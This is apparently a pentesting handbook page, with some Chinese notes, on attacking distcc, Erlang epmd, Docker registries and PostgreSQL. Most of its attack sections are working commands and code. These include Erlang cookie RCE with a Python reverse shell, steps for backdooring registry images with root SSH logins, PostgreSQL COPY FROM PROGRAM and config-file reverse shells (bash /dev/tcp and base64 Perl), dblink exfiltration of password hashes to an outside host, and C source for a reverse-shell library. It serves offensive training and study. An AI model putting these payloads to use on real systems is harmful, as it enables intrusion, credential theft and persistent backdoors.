Port Penetration(3632 5433)
3632 - Pentesting distcc
Basic Information
Distcc is a tool that enhances the compilation process by utilizing the idle processing power of other computers in the network. When distcc is set up on a machine, this machine is capable of distributing its compilation tasks to another system. This recipient system must be running the distccd daemon and must have a compatible compiler installed to process the sent code.
Default port: 3632
Exploitation
Check if it's vulnerable to CVE-2004-2687 to execute arbitrary code:
msf5 > use exploit/unix/misc/distcc_exec
nmap -p 3632 <ip> --script distcc-cve2004-2687 --script-args="distcc-exec.cmd='id'"
Shodan
I don't think shodan detects this service.
Resources
- https://www.rapid7.com/db/modules/exploit/unix/misc/distcc_exec
- https://gist.github.com/DarkCoderSc/4dbf6229a93e75c3bdf6b467e67a9855
3690 - Pentesting Subversion (svn server)
3702/UDP - Pentesting WS-Discovery
4369 - Pentesting Erlang Port Mapper Daemon (epmd)
Basic Info
The Erlang Port Mapper Daemon (epmd) serves as a coordinator for distributed Erlang instances. It is responsible for mapping symbolic node names to machine addresses, essentially ensuring that each node name is associated with a specific address. This role of epmd is crucial for the seamless interaction and communication between different Erlang nodes across a network.
Default port: 4369
This is used by default on RabbitMQ and CouchDB installations.
Enumeration
Manual
echo -n -e "\x00\x01\x6e" | nc -vn <IP> 4369
#Via Erlang, Download package from here: https://www.erlang-solutions.com/resources/download.html
dpkg -i esl-erlang_23.0-1~ubuntu~xenial_amd64.deb
apt-get install erlang
erl #Once Erlang is installed this will promp an erlang terminal
1> net_adm:names('<HOST>'). #This will return the listen addresses
Automatic
nmap -sV -Pn -n -T4 -p 4369 --script epmd-info <IP>
PORT     STATE SERVICE VERSION
4369/tcp open  epmd    Erlang Port Mapper Daemon
| epmd-info:
| epmd_port: 4369
| nodes:
| bigcouch: 11502
| freeswitch: 8031
| ecallmgr: 11501
| kazoo_apps: 11500
|_ kazoo-rabbitmq: 25672
Erlang Cookie RCE
Remote Connection
If you can leak the Authentication cookie you will be able to execute code on the host. Usually, this cookie is located in ~/.erlang.cookie and is generated by erlang at the first start. If not modified or set manually it is a random string [A:Z] with a length of 20 characters.
greif@baldr ~$ erl -cookie YOURLEAKEDCOOKIE -name test2 -remsh test@target.fqdn
Erlang/OTP 19 [erts-8.1] [source] [64-bit] [async-threads:10]

Eshell V8.1 (abort with ^G)

At last, we can start an erlang shell on the remote system.

(test@target.fqdn)1>os:cmd("id").
"uid=0(root) gid=0(root) groups=0(root)\n"
More information in https://insinuator.net/2017/10/erlang-distribution-rce-and-a-cookie-bruteforcer/
Local Connection
In this case we are going to abuse CouchDB to escalate privileges locally:
HOME=/ erl -sname anonymous -setcookie YOURLEAKEDCOOKIE
(anonymous@canape)1> rpc:call('couchdb@localhost', os, cmd, [whoami]).
"homer\n"
(anonymous@canape)4> rpc:call('couchdb@localhost', os, cmd, ["python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.9\", 9005));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"]).
Example taken from https://0xdf.gitlab.io/2018/09/15/htb-canape.html#couchdb-execution You can use Canape HTB machine to practice how to exploit this vuln.
Metasploit
# Metasploit can also exploit this if you know the cookie
msf5> use exploit/multi/misc/erlang_cookie_rce
Shodan
port:4369 "at port"
4786 - Cisco Smart Install
4840 - OPC Unified Architecture
5000 - Pentesting Docker Registry
Basic Information
A storage and distribution system known as a Docker registry is in place for Docker images that are named and may come in multiple versions, distinguished by tags. These images are organized within Docker repositories in the registry, each repository storing various versions of a specific image. The functionality provided allows for images to be downloaded locally or uploaded to the registry, assuming the user has the necessary permissions.
DockerHub serves as the default public registry for Docker, but users also have the option to operate an on-premise version of the open-source Docker registry/distribution or opt for the commercially supported Docker Trusted Registry. Additionally, various other public registries can be found online.
To download an image from an on-premise registry, the following command is used:
This command fetches the foo/bar image version 2.1 from the on-premise registry at the my-registry domain on port 9000. Conversely, to download the same image from DockerHub, particularly if 2.1 is the latest version, the command simplifies to:
Default port: 5000
Discovering
The easiest way to discover this service running is get it on the output of nmap. Anyway, note that as it's a HTTP based service it can be behind HTTP proxies and nmap won't detect it. Some fingerprints:
- If you access
/nothing is returned in the response - If you access
/v2/then{}is returned - If you access
/v2/_catalogyou may obtain: {"repositories":["alpine","ubuntu"]}{"errors":[{"code":"UNAUTHORIZED","message":"authentication required","detail":[{"Type":"registry","Class":"","Name":"catalog","Action":"*"}]}]}
Enumeration
HTTP/HTTPS
Docker registry may be configured to use HTTP or HTTPS. So the first thing you may need to do is find which one is being configured:
curl -s http://10.10.10.10:5000/v2/_catalog
#If HTTPS
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.

#If HTTP
{"repositories":["alpine","ubuntu"]}
Authentication
Docker registry may also be configured to require authentication:
curl -k https://192.25.197.3:5000/v2/_catalog
#If Authentication required
{"errors":[{"code":"UNAUTHORIZED","message":"authentication required","detail":[{"Type":"registry","Class":"","Name":"catalog","Action":"*"}]}]}
#If no authentication required
{"repositories":["alpine","ubuntu"]}
If the Docker Registry is requiring authentication you can try to brute force it using this. If you find valid credentials you will need to use them to enumerate the registry, in curl you can use them like this:
Enumeration using DockerRegistryGrabber
DockerRegistryGrabber is a python tool to enumerate / dump docker degistry (without or with basic authentication)
usage: drg.py [-h] [-p port] [-U USERNAME] [-P PASSWORD] [-A header] [--list | --dump_all | --dump DOCKERNAME] url

     ____   ____    ____
    |  _ \ |  _ \  / ___|
    | | | || |_) || |  _
    | |_| ||  _ < | |_| |
    |____/ |_| \_\ \____|
     Docker Registry grabber tool v2
     by @SyzikSecu

positional arguments:
  url                URL

options:
  -h, --help         show this help message and exit
  -p port            port to use (default : 5000)

Authentication:
  -U USERNAME        Username
  -P PASSWORD        Password
  -A header          Authorization bearer token

Actions:
  --list
  --dump_all
  --dump DOCKERNAME  DockerName

Example commands:
  python drg.py http://127.0.0.1 --list
  python drg.py http://127.0.0.1 --dump my-ubuntu
  python drg.py http://127.0.0.1 --dump_all
  python drg.py https://127.0.0.1 -U 'testuser' -P 'testpassword' --list
  python drg.py https://127.0.0.1 -U 'testuser' -P 'testpassword' --dump my-ubuntu
  python drg.py https://127.0.0.1 -U 'testuser' -P 'testpassword' --dump_all
  python drg.py https://127.0.0.1 -A '<Auth BEARER TOKEN>' --list
  python drg.py https://127.0.0.1 -A '<Auth BEARER TOKEN>' --dump my-ubuntu
  python drg.py https://127.0.0.1 -A '<Auth BEARER TOKEN>' --dump_all

python3 DockerGraber.py http://127.0.0.1  --list

[+] my-ubuntu
[+] my-ubuntu2

python3 DockerGraber.py http://127.0.0.1  --dump my-ubuntu

[+] blobSum found 5
[+] Dumping my-ubuntu
    [+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
    [+] Downloading : b39e2761d3d4971e78914857af4c6bd9989873b53426cf2fef3e76983b166fa2
    [+] Downloading : c8ee6ca703b866ac2b74b6129d2db331936292f899e8e3a794474fdf81343605
    [+] Downloading : c1de0f9cdfc1f9f595acd2ea8724ea92a509d64a6936f0e645c65b504e7e4bc6
    [+] Downloading : 4007a89234b4f56c03e6831dc220550d2e5fba935d9f5f5bcea64857ac4f4888

python3 DockerGraber.py http://127.0.0.1  --dump_all

[+] my-ubuntu
[+] my-ubuntu2
[+] blobSum found 5
[+] Dumping my-ubuntu
    [+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
    [+] Downloading : b39e2761d3d4971e78914857af4c6bd9989873b53426cf2fef3e76983b166fa2
    [+] Downloading : c8ee6ca703b866ac2b74b6129d2db331936292f899e8e3a794474fdf81343605
    [+] Downloading : c1de0f9cdfc1f9f595acd2ea8724ea92a509d64a6936f0e645c65b504e7e4bc6
    [+] Downloading : 4007a89234b4f56c03e6831dc220550d2e5fba935d9f5f5bcea64857ac4f4888
[+] blobSum found 5
[+] Dumping my-ubuntu2
    [+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
    [+] Downloading : b39e2761d3d4971e78914857af4c6bd9989873b53426cf2fef3e76983b166fa2
    [+] Downloading : c8ee6ca703b866ac2b74b6129d2db331936292f899e8e3a794474fdf81343605
    [+] Downloading : c1de0f9cdfc1f9f595acd2ea8724ea92a509d64a6936f0e645c65b504e7e4bc6
    [+] Downloading : 4007a89234b4f56c03e6831dc220550d2e5fba935d9f5f5bcea64857ac4f4888
Enumeration using curl
Once you obtained access to the docker registry here are some commands you can use to enumerate it:
#List repositories
curl -s http://10.10.10.10:5000/v2/_catalog
{"repositories":["alpine","ubuntu"]}

#Get tags of a repository
curl -s http://192.251.36.3:5000/v2/ubuntu/tags/list
{"name":"ubuntu","tags":["14.04","12.04","18.04","16.04"]}

#Get manifests
curl -s http://192.251.36.3:5000/v2/ubuntu/manifests/latest
{
   "schemaVersion": 1,
   "name": "ubuntu",
   "tag": "latest",
   "architecture": "amd64",
   "fsLayers": [
      {
         "blobSum": "sha256:2a62ecb2a3e5bcdbac8b6edc58fae093a39381e05d08ca75ed27cae94125f935"
      },
      {
         "blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
      },
      {
         "blobSum": "sha256:e7c96db7181be991f19a9fb6975cdbbd73c65f4a2681348e63a141a2192a5f10"
      }
   ],
   "history": [
      {
         "v1Compatibility": "{\"architecture\":\"amd64\",\"config\":{\"Hostname\":\"\",\"Domainname\":\"\",\"User\":\"\",\"AttachStdin\":false,\"AttachStdout\":false,\"AttachStderr\":false,\"Tty\":false,\"OpenStdin\":false,\"StdinOnce\":false,\"Env\":[\"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"],\"Cmd\":[\"/bin/sh\"],\"ArgsEscaped\":true,\"Image\":\"sha256:055936d3920576da37aa9bc460d70c5f212028bda1c08c0879aedf03d7a66ea1\",\"Volumes\":null,\"WorkingDir\":\"\",\"Entrypoint\":null,\"OnBuild\":null,\"Labels\":null},\"container_config\":{\"Hostname\":\"\",\"Domainname\":\"\",\"User\":\"\",\"AttachStdin\":false,\"AttachStdout\":false,\"AttachStderr\":false,\"Tty\":false,\"OpenStdin\":false,\"StdinOnce\":false,\"Env\":[\"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"],\"Cmd\":[\"/bin/sh\",\"-c\",\"#(nop) COPY file:96c69e5db7e6d87db2a51d3894183e9e305a144c73659d5578d300bd2175b5d6 in /etc/network/if-post-up.d \"],\"ArgsEscaped\":true,\"Image\":\"sha256:055936d3920576da37aa9bc460d70c5f212028bda1c08c0879aedf03d7a66ea1\",\"Volumes\":null,\"WorkingDir\":\"\",\"Entrypoint\":null,\"OnBuild\":null,\"Labels\":null},\"created\":\"2019-05-13T14:06:51.794876531Z\",\"docker_version\":\"18.09.4\",\"id\":\"911999e848d2c283cbda4cd57306966b44a05f3f184ae24b4c576e0f2dfb64d0\",\"os\":\"linux\",\"parent\":\"ebc21e1720595259c8ce23ec8af55eddd867a57aa732846c249ca59402072d7a\"}"
      },
      {
         "v1Compatibility": "{\"id\":\"ebc21e1720595259c8ce23ec8af55eddd867a57aa732846c249ca59402072d7a\",\"parent\":\"7869895562ab7b1da94e0293c72d05b096f402beb83c4b15b8887d71d00edb87\",\"created\":\"2019-05-11T00:07:03.510395965Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c #(nop)  CMD [\\\"/bin/sh\\\"]\"]},\"throwaway\":true}"
      },
      {
         "v1Compatibility": "{\"id\":\"7869895562ab7b1da94e0293c72d05b096f402beb83c4b15b8887d71d00edb87\",\"created\":\"2019-05-11T00:07:03.358250803Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c #(nop) ADD file:a86aea1f3a7d68f6ae03397b99ea77f2e9ee901c5c59e59f76f93adbb4035913 in / \"]}}"
      }
   ],
   "signatures": [
      {
         "header": {
            "jwk": {
               "crv": "P-256",
               "kid": "DJNH:N6JL:4VOW:OTHI:BSXU:TZG5:6VPC:D6BP:6BPR:ULO5:Z4N4:7WBX",
               "kty": "EC",
               "x": "leyzOyk4EbEWDY0ZVDoU8_iQvDcv4hrCA0kXLVSpCmg",
               "y": "Aq5Qcnrd-6RO7VhUS2KPpftoyjjBWVoVUiaPluXq4Fg"
            },
            "alg": "ES256"
         },
         "signature": "GIUf4lXGzdFk3aF6f7IVpF551UUqGaSsvylDqdeklkUpw_wFhB_-FVfshodDzWlEM8KI-00aKky_FJez9iWL0Q",
         "protected": "eyJmb3JtYXRMZW5ndGgiOjI1NjQsImZvcm1hdFRhaWwiOiJDbjAiLCJ0aW1lIjoiMjAyMS0wMS0wMVQyMDoxMTowNFoifQ"
      }
   ]
}

#Download one of the previously listed blobs
curl http://10.10.10.10:5000/v2/ubuntu/blobs/sha256:2a62ecb2a3e5bcdbac8b6edc58fae093a39381e05d08ca75ed27cae94125f935 --output blob1.tar

#Inspect the insides of each blob
tar -xf blob1.tar #After this,inspect the new folders and files created in the current directory
Note that when you download and decompress the blobs files and folders will appear in the current directory. If you download all the blobs and decompress them in the same folder they will overwrite values from the previously decompressed blobs, so be careful. It may be interesting to decompress each blob inside a different folder to inspect the exact content of each blob.
Enumeration using docker
#Once you know which images the server is saving (/v2/_catalog) you can pull them
docker pull 10.10.10.10:5000/ubuntu

#Check the commands used to create the layers of the image
docker history 10.10.10.10:5000/ubuntu
#IMAGE               CREATED             CREATED BY                                      SIZE                COMMENT
#ed05bef01522        2 years ago         ./run.sh                                        46.8MB
#<missing>           2 years ago         /bin/sh -c #(nop)  CMD ["./run.sh"]             0B
#<missing>           2 years ago         /bin/sh -c #(nop)  EXPOSE 80                    0B
#<missing>           2 years ago         /bin/sh -c cp $base/mysql-setup.sh /            499B
#<missing>           2 years ago         /bin/sh -c #(nop) COPY dir:0b657699b1833fd59…   16.2MB

#Run and get a shell
docker run -it 10.10.10.10:5000/ubuntu bash #Leave this shell running
docker ps #Using a different shell
docker exec -it 7d3a81fe42d7 bash #Get ash shell inside docker container
Backdooring WordPress image
In the scenario where you have found a Docker Registry saving a wordpress image you can backdoor it. Create the backdoor:
shell.php
Create a Dockerfile:
Dockerfile
Create the new image, check it's created, and push it:
docker build -t 10.10.10.10:5000/wordpress .
 #Create
docker images
docker push registry:5000/wordpress #Push it
Backdooring SSH server image
Suppose that you found a Docker Registry with a SSH image and you want to backdoor it. Download the image and run it:
docker pull 10.10.10.10:5000/sshd-docker-cli
docker run -d 10.10.10.10:5000/sshd-docker-cli
Extract the sshd_config file from the SSH image:
And modify it to set: PermitRootLogin yes
Create a Dockerfile like the following one:
Dockerfile
FROM 10.10.10.10:5000/sshd-docker-cli
COPY sshd_config /etc/ssh/
RUN echo root:password | chpasswd
Create the new image, check it's created, and push it:
docker build -t 10.10.10.10:5000/sshd-docker-cli .
 #Create
docker images
docker push registry:5000/sshd-docker-cli #Push it
References
- https://www.aquasec.com/cloud-native-academy/docker-container/docker-registry/
5353/UDP Multicast DNS (mDNS) and DNS-SD
5432,5433 - Pentesting Postgresql
Basic Information
PostgreSQL is described as an object-relational database system that is open source. This system not only utilizes the SQL language but also enhances it with additional features. Its capabilities allow it to handle a wide range of data types and operations, making it a versatile choice for developers and organizations.
Default port: 5432, and if this port is already in use it seems that postgresql will use the next port (5433 probably) which is not in use.
Connect & Basic Enum
psql -U <myuser> # Open psql console with user
psql -h <host> -U <username> -d <database> # Remote connection
psql -h <host> -p <port> -U <username> -W <password> <database> # Remote connection
psql -h localhost -d <database_name> -U <User> #Password will be prompted
\list # List databases
\c <database> # use the database
\d # List tables
\du+ # Get users roles

# Get current user
SELECT user;

# Get current database
SELECT current_catalog;

# List schemas
SELECT schema_name,schema_owner FROM information_schema.schemata;
\dn+

#List databases
SELECT datname FROM pg_database;

#Read credentials (usernames + pwd hash)
SELECT usename, passwd from pg_shadow;

# Get languages
SELECT lanname,lanacl FROM pg_language;

# Show installed extensions
SHOW rds.extensions;
SELECT * FROM pg_extension;

# Get history of commands executed
\s
Note
If running \list you find a database called rdsadmin you know you are inside an AWS postgresql database.
Automatic Enumeration
msf> use auxiliary/scanner/postgres/postgres_version
msf> use auxiliary/scanner/postgres/postgres_dbname_flag_injection
Brute force
Port scanning
According to this research, when a connection attempt fails, dblink throws an sqlclient_unable_to_establish_sqlconnection exception including an explanation of the error. Examples of these details are listed below.
SELECT * FROM dblink_connect('host=1.2.3.4
                              port=5678
                              user=name
                              password=secret
                              dbname=abc
                              connect_timeout=10');
- Host is down
DETAIL: could not connect to server: No route to host Is the server running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
- Port is closed
DETAIL:  could not connect to server: Connection refused Is  the  server
running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
- Port is open
DETAIL:  server closed the connection unexpectedly This  probably  means
the server terminated abnormally before or while processing the request
or
- Port is open or filtered
DETAIL:  could not connect to server: Connection timed out Is the server
running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
In PL/pgSQL functions, it is currently not possible to obtain exception details. However, if you have direct access to the PostgreSQL server, you can retrieve the necessary information. If extracting usernames and passwords from the system tables is not feasible, you may consider utilizing the wordlist attack method discussed in the preceding section, as it could potentially yield positive results.
Enumeration of Privileges
Roles
| Role Types | |
|---|---|
| rolsuper | Role has superuser privileges |
| rolinherit | Role automatically inherits privileges of roles it is a member of |
| rolcreaterole | Role can create more roles |
| rolcreatedb | Role can create databases |
| rolcanlogin | Role can log in. That is, this role can be given as the initial session authorization identifier |
| rolreplication | Role is a replication role. A replication role can initiate replication connections and create and drop replication slots. |
| rolconnlimit | For roles that can log in, this sets maximum number of concurrent connections this role can make. -1 means no limit. |
| rolpassword | Not the password (always reads as ********) |
| rolvaliduntil | Password expiry time (only used for password authentication); null if no expiration |
| rolbypassrls | Role bypasses every row-level security policy, see Section 5.8 for more information. |
| rolconfig | Role-specific defaults for run-time configuration variables |
| oid | ID of role |
Interesting Groups
- If you are a member of
pg_execute_server_programyou can execute programs - If you are a member of
pg_read_server_filesyou can read files - If you are a member of
pg_write_server_filesyou can write files
Note
Note that in Postgres a user, a group and a role is the same. It just depend on how you use it and if you allow it to login.
# Get users roles
\du

#Get users roles & groups
# r.rolpassword
# r.rolconfig,
SELECT
      r.rolname,
      r.rolsuper,
      r.rolinherit,
      r.rolcreaterole,
      r.rolcreatedb,
      r.rolcanlogin,
      r.rolbypassrls,
      r.rolconnlimit,
      r.rolvaliduntil,
      r.oid,
  ARRAY(SELECT b.rolname
        FROM pg_catalog.pg_auth_members m
        JOIN pg_catalog.pg_roles b ON (m.roleid = b.oid)
        WHERE m.member = r.oid) as memberof
, r.rolreplication
FROM pg_catalog.pg_roles r
ORDER BY 1;

# Check if current user is superiser
## If response is "on" then true, if "off" then false
SELECT current_setting('is_superuser');

# Try to grant access to groups
## For doing this you need to be admin on the role, superadmin or have CREATEROLE role (see next section)
GRANT pg_execute_server_program TO "username";
GRANT pg_read_server_files TO "username";
GRANT pg_write_server_files TO "username";
## You will probably get this error:
## Cannot GRANT on the "pg_write_server_files" role without being a member of the role.

# Create new role (user) as member of a role (group)
CREATE ROLE u LOGIN PASSWORD 'lriohfugwebfdwrr' IN GROUP pg_read_server_files;
## Common error
## Cannot GRANT on the "pg_read_server_files" role without being a member of the role.
Tables
# Get owners of tables
select schemaname,tablename,tableowner from pg_tables;
## Get tables where user is owner
select schemaname,tablename,tableowner from pg_tables WHERE tableowner = 'postgres';

# Get your permissions over tables
SELECT grantee,table_schema,table_name,privilege_type FROM information_schema.role_table_grants;

#Check users privileges over a table (pg_shadow on this example)
## If nothing, you don't have any permission
SELECT grantee,table_schema,table_name,privilege_type FROM information_schema.role_table_grants WHERE table_name='pg_shadow';
Functions
# Interesting functions are inside pg_catalog
\df * #Get all
\df *pg_ls* #Get by substring
\df+ pg_read_binary_file #Check who has access

# Get all functions of a schema
\df pg_catalog.*

# Get all functions of a schema (pg_catalog in this case)
SELECT routines.routine_name, parameters.data_type, parameters.ordinal_position
FROM information_schema.routines
    LEFT JOIN information_schema.parameters ON routines.specific_name=parameters.specific_name
WHERE routines.specific_schema='pg_catalog'
ORDER BY routines.routine_name, parameters.ordinal_position;

# Another aparent option
SELECT * FROM pg_proc;
File-system actions
Read directories and files
From this commit members of the defined DEFAULT_ROLE_READ_SERVER_FILES group (called pg_read_server_files) and super users can use the COPY method on any path (check out convert_and_check_filename in genfile.c):
Note
pg_read_file函数只能读取工作目录下的文件,无法使用../../etc/passwd等相对路径形式读取文件,所以我们需要新建表并复制文件到表中,再读取工作目录下的表
Note
Remember that if you aren't super user but has the CREATEROLE permissions you can make yourself member of that group:
There are other postgres functions that can be used to read file or list a directory. Only superusers and users with explicit permissions can use them:
# Before executing these function go to the postgres DB (not in the template1)
\c postgres
## If you don't do this, you might get "permission denied" error even if you have permission

select * from pg_ls_dir('/tmp');
select * from pg_read_file('/etc/passwd', 0, 1000000);
select * from pg_read_binary_file('/etc/passwd');

# Check who has permissions
\df+ pg_ls_dir
\df+ pg_read_file
\df+ pg_read_binary_file

# Try to grant permissions
GRANT EXECUTE ON function pg_catalog.pg_ls_dir(text) TO username;
# By default you can only access files in the datadirectory
SHOW data_directory;
# But if you are a member of the group pg_read_server_files
# You can access any file, anywhere
GRANT pg_read_server_files TO username;
# Check CREATEROLE privilege escalation
You can find more functions in https://www.postgresql.org/docs/current/functions-admin.html
Simple File Writing
Only super users and members of pg_write_server_files can use copy to write files.
Note
Remember that if you aren't super user but has the CREATEROLE permissions you can make yourself member of that group:
Remember that COPY cannot handle newline chars, therefore even if you are using a base64 payload y**ou need to send a one-liner**. A very important limitation of this technique is that copy cannot be used to write binary files as it modify some binary values.
Binary files upload
However, there are other techniques to upload big binary files:
Big Binary Files Upload (PostgreSQL)
RCE
RCE to program(CVE-2019-9193)
Since version 9.3, only super users and member of the group pg_execute_server_program can use copy for RCE (example with exfiltration:
Example to exec:
#PoC
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';
SELECT * FROM cmd_exec;
DROP TABLE IF EXISTS cmd_exec;

#Reverse shell
#Notice that in order to scape a single quote you need to put 2 single quotes
COPY files FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.0.104:80");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;''';

-- 开启 dblink 扩展
CREATE EXTENSION dblink
select dblink_connect((select 'hostaddr=x.x.x.x port=4445 user=test password=test sslmode=disable dbname='||(SELECT passwd FROM pg_shadow WHERE usename='postgres')));
Note
Remember that if you aren't super user but has the CREATEROLE permissions you can make yourself member of that group:
Or use the multi/postgres/postgres_copy_from_program_cmd_exec module from metasploit. More information about this vulnerability here. While reported as CVE-2019-9193, Postges declared this was a feature and will not be fixed.
RCE with PostgreSQL Languages
RCE with PostgreSQL extensions
PostgreSQL 可以支持多种存储过程语言,官方支持的除了 PL/pgSQL,还有 TCL,Perl,Python 等。
这意味着如果目标下载了扩展,我们就可以利用他们
Once you have learned from the previous post how to upload binary files you could try obtain RCE uploading a postgresql extension and loading it.
Note
类似于mysql的UDF提权,加载so文件从而执行系统命令
RCE with PostgreSQL Extensions
PostgreSQL configuration file RCE
Note
The following RCE vectors are especially useful in constrained SQLi contexts, as all steps can be performed through nested SELECT statements
The configuration file of PostgreSQL is writable by the postgres user, which is the one running the database, so as superuser, you can write files in the filesystem, and therefore you can overwrite this file.
RCE with ssl_passphrase_command
More information about this technique here.
The configuration file have some interesting attributes that can lead to RCE:
ssl_key_file = '/etc/ssl/private/ssl-cert-snakeoil.key'Path to the private key of the databasessl_passphrase_command = ''If the private file is protected by password (encrypted) postgresql will execute the command indicated in this attribute.ssl_passphrase_command_supports_reload = offIf this attribute is on the command executed if the key is protected by password will be executed whenpg_reload_conf()is executed.
Then, an attacker will need to:
- Dump private key from the server
- Encrypt downloaded private key:
rsa -aes256 -in downloaded-ssl-cert-snakeoil.key -out ssl-cert-snakeoil.key- Overwrite
- Dump the current postgresql configuration
- Overwrite the configuration with the mentioned attributes configuration:
ssl_passphrase_command = 'bash -c "bash -i >& /dev/tcp/127.0.0.1/8111 0>&1"'ssl_passphrase_command_supports_reload = on- Execute
pg_reload_conf()
While testing this I noticed that this will only work if the private key file has privileges 640, it's owned by root and by the group ssl-cert or postgres (so the postgres user can read it), and is placed in /var/lib/postgresql/12/main.
RCE with archive_command
More information about this config and about WAL here.
Another attribute in the configuration file that is exploitable is archive_command.
For this to work, the archive_mode setting has to be 'on' or 'always'. If that is true, then we could overwrite the command in archive_command and force it to execute via the WAL (write-ahead logging) operations.
The general steps are:
- Check whether archive mode is enabled:
SELECT current_setting('archive_mode') - Overwrite
archive_commandwith the payload. For eg, a reverse shell:archive_command = 'echo "dXNlIFNvY2tldDskaT0iMTAuMC4wLjEiOyRwPTQyNDI7c29ja2V0KFMsUEZfSU5FVCxTT0NLX1NUUkVBTSxnZXRwcm90b2J5bmFtZSgidGNwIikpO2lmKGNvbm5lY3QoUyxzb2NrYWRkcl9pbigkcCxpbmV0X2F0b24oJGkpKSkpe29wZW4oU1RESU4sIj4mUyIpO29wZW4oU1RET1VULCI+JlMiKTtvcGVuKFNUREVSUiwiPiZTIik7ZXhlYygiL2Jpbi9zaCAtaSIpO307" | base64 --decode | perl' - Reload the config:
SELECT pg_reload_conf() - Force the WAL operation to run, which will call the archive command:
SELECT pg_switch_wal()orSELECT pg_switch_xlog()for some Postgres versions
RCE with preload libraries
More information about this technique here.
This attack vector takes advantage of the following configuration variables:
session_preload_libraries-- libraries that will be loaded by the PostgreSQL server at the client connection.dynamic_library_path-- list of directories where the PostgreSQL server will search for the libraries.
We can set the dynamic_library_path value to a directory, writable by the postgres user running the database, e.g., /tmp/ directory, and upload a malicious .so object there. Next, we will force the PostgreSQL server to load our newly uploaded library by including it in the session_preload_libraries variable.
The attack steps are:
-
Download the original
postgresql.conf -
Include the
/tmp/directory in thedynamic_library_pathvalue, e.g.dynamic_library_path = '/tmp:$libdir' -
Include the malicious library name in the
session_preload_librariesvalue, e.g.session_preload_libraries = 'payload.so' -
Check major PostgreSQL version via the
SELECT version()query -
Compile the malicious library code with the correct PostgreSQL dev package Sample code:
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include "postgres.h"
#include "fmgr.h"

#ifdef PG_MODULE_MAGIC
PG_MODULE_MAGIC;
#endif

void _init() {
   /*
       code taken from https://www.revshells.com/
   */

   int port = REVSHELL_PORT;
   struct sockaddr_in revsockaddr;

   int sockt = socket(AF_INET, SOCK_STREAM, 0);
   revsockaddr.sin_family = AF_INET;
   revsockaddr.sin_port = htons(port);
   revsockaddr.sin_addr.s_addr = inet_addr("REVSHELL_IP");

   connect(sockt, (struct sockaddr *) &revsockaddr,
   sizeof(revsockaddr));
   dup2(sockt, 0);
   dup2(sockt, 1);
   dup2(sockt, 2);

   char * const argv[] = {"/bin/bash", NULL};
   execve("/bin/bash", argv, NULL);
}
Compiling the code:
-
Upload the malicious
postgresql.conf, created in steps 2-3, and overwrite the original one -
Upload the
payload.sofrom step 5 to the/tmpdirectory -
Reload the server configuration by restarting the server or invoking the
SELECT pg_reload_conf()query -
At the next DB connection, you will receive the reverse shell connection.
Postgres Privesc
CREATEROLE Privesc
Grant
According to the docs: Roles having CREATEROLE privilege can grant or revoke membership in any role that is not a superuser.
So, if you have CREATEROLE permission you could grant yourself access to other roles (that aren't superuser) that can give you the option to read & write files and execute commands:
# Access to execute commands
GRANT pg_execute_server_program TO username;
# Access to read files
GRANT pg_read_server_files TO username;
# Access to write files
GRANT pg_write_server_files TO username;
Modify Password
Users with this role can also change the passwords of other non-superusers:
Privesc to SUPERUSER
It's pretty common to find that local users can login in PostgreSQL without providing any password. Therefore, once you have gathered permissions to execute code you can abuse these permissions to gran you SUPERUSER role:
COPY (select '') to PROGRAM 'psql -U <super_user> -c "ALTER USER <your_username> WITH SUPERUSER;"';
Note
This is usually possible because of the following lines in the pg_hba.conf file:
ALTER TABLE privesc
In this writeup is explained how it was possible to privesc in Postgres GCP abusing ALTER TABLE privilege that was granted to the user.
When you try to make another user owner of a table you should get an error preventing it, but apparently GCP gave that option to the not-superuser postgres user in GCP:

Joining this idea with the fact that when the INSERT/UPDATE/ANALYZE commands are executed on a table with an index function, the function is called as part of the command with the table owner’s permissions. It's possible to create an index with a function and give owner permissions to a super user over that table, and then run ANALYZE over the table with the malicious function that will be able to execute commands because it's using the privileges of the owner.
GetUserIdAndSecContext(&save_userid, &save_sec_context);
SetUserIdAndSecContext(onerel->rd_rel->relowner,
                       save_sec_context | SECURITY_RESTRICTED_OPERATION);
Exploitation
- Start by creating a new table.
- Insert some irrelevant content into the table to provide data for the index function.
